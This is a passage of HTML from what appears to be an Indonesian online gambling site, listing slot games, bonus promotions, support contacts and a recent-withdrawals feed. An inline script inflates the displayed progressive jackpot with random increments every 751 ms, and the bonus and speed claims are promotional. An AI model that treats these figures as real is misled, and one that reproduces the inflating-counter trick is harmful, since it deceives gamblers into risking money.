                                   data-src="https://files.sitestatic.net/games/i/220x220/08d0b9abaf22dd54a1d2de12c0cdf91d.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Jungle Bang Bang</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/playtech?hot=Mahjong+Magic" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Mahjong Magic" src="" alt="Mahjong Magic"
                                   data-src="https://files.sitestatic.net/games/i/220x220/5eb69c84e98411f0d06c72bf09a52907.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Mahjong Magic</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/spadegaming?hot=Legacy+of+Kong+Maxways" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Legacy of Kong Maxways" src="" alt="Legacy of Kong Maxways"
                                   data-src="https://files.sitestatic.net/games/i/220x220/b38733b585f7906d26e94b34bdceb0d5.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Legacy of Kong Maxways</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/568win?hot=Great+Fortune" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Great Fortune" src="" alt="Great Fortune"
                                   data-src="https://files.sitestatic.net/games/i/220x220/3b5da5d3efefd547d1bc58650065b3da.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Great Fortune</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/wow-gaming?hot=The+Four+Divine+Beasts" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="The Four Divine Beasts" src="" alt="The Four Divine Beasts"
                                   data-src="https://files.sitestatic.net/games/i/220x220/9e02c41ac443d842bdad38a2cfd43970.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >The Four Divine Beasts</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/wow-gaming?hot=Barong+Sacred+Battle" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Barong Sacred Battle" src="" alt="Barong Sacred Battle"
                                   data-src="https://files.sitestatic.net/games/i/220x220/6a3ced44e48a4ec213ec0bc44a552dd7.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Barong Sacred Battle</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/spadegaming?hot=Golden+Pixiu" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Golden Pixiu" src="" alt="Golden Pixiu"
                                   data-src="https://files.sitestatic.net/games/i/220x220/5f64aae569f06225e9a6dc95df9562ac.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Golden Pixiu</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/spadegaming?hot=Mahjong+Riches" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Mahjong Riches" src="" alt="Mahjong Riches"
                                   data-src="https://files.sitestatic.net/games/i/220x220/e664409a03bc89f54b8e2cd155e975bf.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Mahjong Riches</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/advantplay?hot=Mahjong+Roar" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Mahjong Roar" src="" alt="Mahjong Roar"
                                   data-src="https://files.sitestatic.net/games/i/220x220/dec30a9308210b68e21557c19a3566ca.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Mahjong Roar</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/advantplay?hot=Aztec%3A+Bonus+Hunt+2" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Aztec: Bonus Hunt 2" src="" alt="Aztec: Bonus Hunt 2"
                                   data-src="https://files.sitestatic.net/games/i/220x220/f5d5f5b41e54ea61a9adeef871e8fff3.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Aztec: Bonus Hunt 2</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/fish-hunter/jili?hot=Ocean+King+Jackpot" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Ocean King Jackpot" src="" alt="Ocean King Jackpot"
                                   data-src="https://files.sitestatic.net/games/i/220x220/8c4956b2b00b4022c2835189ecbdafc7.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Ocean King Jackpot</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/fish-hunter/jili?hot=Jackpot+Fishing" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Jackpot Fishing" src="" alt="Jackpot Fishing"
                                   data-src="https://files.sitestatic.net/games/i/220x220/f33a080810b65b32b8b1b61b1f7c20c8.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Jackpot Fishing</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                      </ul>
               
               </div>
               <button class="btn btn-link js-btn-next widget-wrapper-controlright">
                   <span>
                   <i class="icon-chevron-right"></i>
                   </span>
                   
               </button>
           </div>
           </div>
                               </section>
           <!--End Popular games -->


        </div>
        </div>


     




        
        




<section class="common-group-section">
    <div class="app-wrapper container">
        <section class="common-section">
            <div class="top-section">
                                            <img class="img-fluid col-width-full" style="width:100%;"
        src="https://files.sitestatic.net/progressive_img/lgoplay-jp-theme-6.png?v=0.1"
        alt="jackpot" />
                            <div class="top-section-inner">
                
              <div class="row">
                        
                       <div class="col-md-5 col-sm-5 col-xs-4">
                        <div class="title-wrapper widget-wrapper-title u-section-box--bg text-center">
                            <h4 class="u-section-title common-title">Progressive jackpot</h4>               
                        </div>
                        </div>
                        <div class="col-md-6 col-sm-12 col-xs-12 jackpot-wraper">
                       
                                                <div class="jackpot">
                                
                                <div class="txt-overlay">
                                    <div class="text-content">
                                        <span id="jackpot_amount">...Loading</span>
                                    </div>
                                </div>
                            </div>
                        
                                                </div>
               
                </div>
            </div>
                        </div>
            
        
            
            </section>
        <section class="common-section">

                <div class="row">
        <div class="col-md-12 col-sm-12 col-xs-12">
    <section class="promotion-section slot-response">
        <div class="row">
                     
                 <div class="col-md-3 col-sm-3 promotion-single-inner">
                      <p class="promo-banner-title">EXTRA BONUS MAXWIN</p>
                      <div class="col-width-full center-position">
                          <img class="img-border-radius img-fluid lazy"  src="" data-src="https://files.sitestatic.net/home_info/202506151435180000005249152a99__DEWA808__350x180.gif" alt="EXTRA BONUS MAXWIN">
                       </div>
                       <p class="promo-banner-description">BONUS 100% MAXWIN</p>
                  </div>
                    
                 <div class="col-md-3 col-sm-3 promotion-single-inner">
                      <p class="promo-banner-title">ROLINGAN HARIAN</p>
                      <div class="col-width-full center-position">
                          <img class="img-border-radius img-fluid lazy"  src="" data-src="https://files.sitestatic.net/home_info/20250831142934000000c55fb41359__DEWA808__350x180.gif" alt="ROLINGAN HARIAN">
                       </div>
                       <p class="promo-banner-description">REBATE 1.2% (CAIR SETIAP HARI)</p>
                  </div>
                    
                 <div class="col-md-3 col-sm-3 promotion-single-inner">
                      <p class="promo-banner-title">BONUS HARIAN 1 JUTA</p>
                      <div class="col-width-full center-position">
                          <img class="img-border-radius img-fluid lazy"  src="" data-src="https://files.sitestatic.net/home_info/2025061514350800000036b41c0865__DEWA808__350x180.gif" alt="BONUS HARIAN 1 JUTA">
                       </div>
                       <p class="promo-banner-description">BONUS HARIAN 100% KLAIM SETIAP HARI</p>
                  </div>
                    
                 <div class="col-md-3 col-sm-3 promotion-single-inner">
                      <p class="promo-banner-title">CASHBACK MINGGUAN</p>
                      <div class="col-width-full center-position">
                          <img class="img-border-radius img-fluid lazy"  src="" data-src="https://files.sitestatic.net/home_info/2025061514345700000075fef4183d__DEWA808__350x180.gif" alt="CASHBACK MINGGUAN">
                       </div>
                       <p class="promo-banner-description">BONUS MINGGUAN TANPA BATAS 5%</p>
                  </div>
                        </div>
      </section>
</div>    </div>
    

</section>


    <div class="row">
        <div class="col-md-9 col-sm-12 col-xs-12">
            

                
                <section class="deposit-section common-section">
                    <div class="row flex-display deposit-withdraw-div black-bg">
                      
                        <div class="deposit-withdraw-section u-section-box--bg">
                            <div class="deposit-withdraw-box float-left">
                                <div class="deposit-withdraw-top">
                                    <div class="deposit-withdraw-icon">
                                        <i class="icon-atm"></i>
                                    </div>
                                    <div class="deposit-withdraw-content">
                                        <div>
                                            <span class="deposit-withdraw-text1 rubik-one">DEPOSIT</span>
                                            <span class="deposit-withdraw-text2">Waktu rata-rata</span>
                                        </div>
                                        <div>
                                            <span class="deposit-withdraw-text1 rubik-one">1 Mins</span>
                                        </div>
                                    </div>
                                </div>
                                <div class="deposit-withdraw-loader">
                                    <span style="width: 10%;"></span>
                                </div>
                            </div>
                            <div class="deposit-withdraw-box float-right">
                                <div class="deposit-withdraw-top">
                                    <div class="deposit-withdraw-icon">
                                        <i class="icon-coinbag"></i>
                                    </div>
                                    <div class="deposit-withdraw-content">
                                        <div>
                                            <span class="deposit-withdraw-text1 rubik-one">WITHDRAW</span>
                                            <span class="deposit-withdraw-text2">Average Refill Hour</span>
                                        </div>
                                        <div>
                                            <span class="deposit-withdraw-text1 rubik-one">3 Mins</span>
                                        </div>
                                    </div>
                                </div>
                                <div class="deposit-withdraw-loader">
                                    <span></span>
                                </div>
                            </div>
                            <div class="float-left support-div" style="">
                                                                                                                                    <section class="contacts-carousel">
                                        <div id="contacts-carousel" class=" carousel slide  " data-ride="carousel">
                                            <div class="carousel-inner" role="listbox" aria-label="contacts carousel">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                <div class="item active" role="option">
                                                        <div class="support-box">
                                                                                                                            <a target="_blank" href="https://mail.google.com/mail/?view=cm&amp;fs=1&amp;to=dewa808official@gmail.com" class="contact-item">
                                                                    <div class="support-card flex-display support-card-width">
                                                                        <div class="icon-circle-border">
                                                                            <div class="icon-div">
                                                                                <i class="icon-envelope"></i>
                                                                            </div>
                                                                        </div>
                                                                        <div class="support-content">
                                                                            <span class="line-font"> E-MAIL </span>
                                                                            <span class="mail-color rubik-one"> <span class="__cf_email__" data-cfemail="2e4a4b594f161e16414848474d474f426e49434f4742004d4143">[email&#160;protected]</span> </span>
                                                                            <span class="support-font">24/7 Support</span>
                                                                        </div>
                                                                    </div>
                                                                </a>
                                                                                                                            <a target="_blank" href="javascript:void(0)" class="contact-item">
                                                                    <div class="support-card flex-display support-card-width">
                                                                        <div class="icon-circle-border">
                                                                            <div class="icon-div">
                                                                                <i class="icon-phone"></i>
                                                                            </div>
                                                                        </div>
                                                                        <div class="support-content">
                                                                            <span class="line-font"> HOTLINE </span>
                                                                            <span class="mail-color rubik-one"> +639166012568 </span>
                                                                            <span class="support-font">24/7 Support</span>
                                                                        </div>
                                                                    </div>
                                                                </a>
                                                                                                                    </div>
                                                    </div>
                                                                                                    <div class="item" role="option">
                                                        <div class="support-box">
                                                                                                                            <a target="_blank" href="https://api.whatsapp.com/send?phone=639166012568" class="contact-item">
                                                                    <div class="support-card flex-display support-card-width">
                                                                        <div class="icon-circle-border">
                                                                            <div class="icon-div">
                                                                                <i class="icon-whatsapp"></i>
                                                                            </div>
                                                                        </div>
                                                                        <div class="support-content">
                                                                            <span class="line-font"> WHATSAPP </span>
                                                                            <span class="mail-color rubik-one"> 639166012568 </span>
                                                                            <span class="support-font">24/7 Support</span>
                                                                        </div>
                                                                    </div>
                                                                </a>
                                                                                                                            <a target="_blank" href="https://www.facebook.com/groups/dewa808vip" class="contact-item">
                                                                    <div class="support-card flex-display support-card-width">
                                                                        <div class="icon-circle-border">
                                                                            <div class="icon-div">
                                                                                <i class="icon-facebook"></i>
                                                                            </div>
                                                                        </div>
                                                                        <div class="support-content">
                                                                            <span class="line-font"> FACEBOOK </span>
                                                                            <span class="mail-color rubik-one"> Klik disini </span>
                                                                            <span class="support-font">24/7 Support</span>
                                                                        </div>
                                                                    </div>
                                                                </a>
                                                                                                                    </div>
                                                    </div>
                                                                                                    <div class="item" role="option">
                                                        <div class="support-box">
                                                                                                                            <a target="_blank" href="https://twitter.com/DEWA808OFFICIAL" class="contact-item">
                                                                    <div class="support-card flex-display support-card-width">
                                                                        <div class="icon-circle-border">
                                                                            <div class="icon-div">
                                                                                <i class="icon-twitter"></i>
                                                                            </div>
                                                                        </div>
                                                                        <div class="support-content">
                                                                            <span class="line-font"> X </span>
                                                                            <span class="mail-color rubik-one"> Klik disini </span>
                                                                            <span class="support-font">24/7 Support</span>
                                                                        </div>
                                                                    </div>
                                                                </a>
                                                                                                                            <a target="_blank" href="https://www.instagram.com/dewa808official/" class="contact-item">
                                                                    <div class="support-card flex-display support-card-width">
                                                                        <div class="icon-circle-border">
                                                                            <div class="icon-div">
                                                                                <i class="icon-instagram"></i>
                                                                            </div>
                                                                        </div>
                                                                        <div class="support-content">
                                                                            <span class="line-font"> INSTAGRAM </span>
                                                                            <span class="mail-color rubik-one"> Klik disini </span>
                                                                            <span class="support-font">24/7 Support</span>
                                                                        </div>
                                                                    </div>
                                                                </a>
                                                                                                                    </div>
                                                    </div>
                                                                                            </div>
                                        </div>
                                    </section>
                                                    
                            </div>
                        </div>
                        <div class="info-section u-section-box--bg">
                            <div class="div-card">
                                <div class="text flex-display">Cara Bermain SportsBook</div>
                                <div class="a-href-div">
                                    <a href="https://www.dewa808co.id/info/how-sportsbook" > Lebihnya</a>
                                </div>
                            </div>
                            <div class="div-card">
                                <div class="text flex-display">Cara Bermain Slot</div>
                                <div class="a-href-div">
                                    <a href="https://www.dewa808co.id/info/how-slots" > Lebihnya</a>
                                </div>
                            </div>
                            <div class="div-card">
                                <div class="text flex-display">Cara Melakukan Deposit</div>
                                <div class="a-href-div">
                                    <a href="https://www.dewa808co.id/info/faq-deposit"> Lebihnya</a>
                                </div>
                            </div>
                            <div class="div-card">
                                <div class="text flex-display">Cara Melakukan Withdraw </div>
                                <div class="a-href-div">
                                    <a href="https://www.dewa808co.id/info/faq-faq_withdrawal" > Lebihnya</a>
                                </div>
                            </div>
                        </div>
                    </div>
                    </section>

        </div>
                <div class="col-md-3 col-lg-3 col-sm-3 lgo-lw-wraper common-section">
            <!-- Last withdraw -->
<div class="width-40 LW-part js-cycling-widthdraw">
    <div class="flex-display  flex-xs-center ">
    <div class="title-wrapper ">

        <h4 class="common-title"><span class="ovo-game-heading ovo-game-heading-color Poppins-font ">Penarikan Terakhir</span></h4>
        
    </div>
    </div>

    <div class="flex-display lw-loop-content">
        <ul class="theme-UL-style" style="position: absolute;" data-count="20">
                        
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> edi*********** </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-26 02:06:55</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 60K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> red*********************** </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-26 02:28:38</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 300K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> muh***************** </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-26 02:27:00</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 51K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> rah**** </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-26 02:15:59</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 154K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> ard******** </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-26 02:10:38</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 65K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> ala********* </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-26 02:09:16</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 151K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> mah****************** </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-26 02:08:57</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 304K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> muh***************** </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-26 02:07:18</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 52K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> and********* </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-26 02:18:03</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 750K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> her****** </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-26 02:05:42</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 100K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> agu*************** </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-26 02:04:23</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 300K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> boh********** </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-26 02:02:13</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 66K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> ham***************** </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-26 01:58:59</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 150K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> ori************* </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-26 01:55:19</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 800K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> zul******* </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-26 01:53:32</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 400K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> SIT********* </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-26 01:51:47</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 400K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> tao*** </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-26 01:51:04</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 200K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> ang************** </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-26 01:44:46</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 50K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> fra*** </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-26 01:46:00</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 191K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> yos******** </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-26 01:36:50</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 300K </span>
                    </div>
                </div>
            </li>
                    </ul>
    </div>
</div>
<!--END Last withdraw -->
   
        </div>
        
      
    </div>
    </div>
</section>

        






    




<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
    $(document).ready(function () {


            console.log((!document.referrer.includes('__cf')))
      

         
        ajax_jackpot();

        setInterval(function () {
            prize += getRandomIntInclusive(2451, 3470)
            prize = parseFloat(prize);
            prize = prize;
            $('#jackpot_amount').html( '<span>' + window.currencyCode  + '</span> '+ commaSeparateNumber(prize,true));
            //$('.jackpot_numbers_home').html(`IDR ` + commaSeparateNumber(prize));
        }, 751);

    });
</script>
  </div>

  <div class="site-footer">
    <div class="container">
      <div class="footer-content clearfix">
    <br />
    <div class="clearfix mt-3">
      <div class="row">
        <div class="col-md-10 col-sm-8">
          <div class="pull-left text-left footerlink">
            <div class="small" >
              Cara Pembayaran 
            </div>
            <div class="payment_imgs mt-2">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/bank_col.jpg?v=4" alt="bank payment method">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/ewallet_col.jpg?v=4" alt="ewallet payment method">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/pulsa_col.jpg?v=4" alt="pulsa payment method">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/cryptocurrency_col.jpg?v=3" alt="crypto payment method">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/payment_types/qris_col.webp" alt="payment gateway">
                          </div>
          </div>
        </div>
        <div class="col-md-2 col-sm-4">
          <div class="pull-right text-right footerlink">
            <div class="small" >
              Browser yang Disarankan            </div>
            <ul class="text-t600 mt-2">
              <li><i class="icon-chrome browserIcons"></i></li>
              <li><i class="icon-firefox browserIcons"></i></li>
              <li class="pr-0"><i class="icon-safari browserIcons"></i></li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <div>
    <div style="height: 5px; margin: 15px 0;" class="dotted_line"></div>
      <div class="pull-right footerlink">
        <ul class="clearfix">
          <li>
            <div class="copyright" >
              @2026 DEWA808. Seluruh hak cipta | 18+ | v1.55
            </div>
          </li>
        </ul>
      </div>
      <div class="footerlink">
        <ul class="clearfix">
                      <li><a href="https://www.dewa808co.id/info/faq-general">Tentang kami</a></li>
            <li>|</li>
            <li><a href="https://www.dewa808co.id/info/faq-banking">Info Perbankan</a></li>
                        <li>|</li>
            <li><a href="https://www.dewa808co.id/info/faq-general" >Pusat Info</a></li>
                        <li>|</li>
            <li><a href="https://www.dewa808co.id/contact-us"   >Hubungi kami</a></li>
            
                              </ul>
              </div>
    </div>
              <div style="height: 5px; margin-top: 5px;" class="dotted_line"></div>
      <br />
      <div class="footer-desc">
                <!--- check amp or not ------------------------>
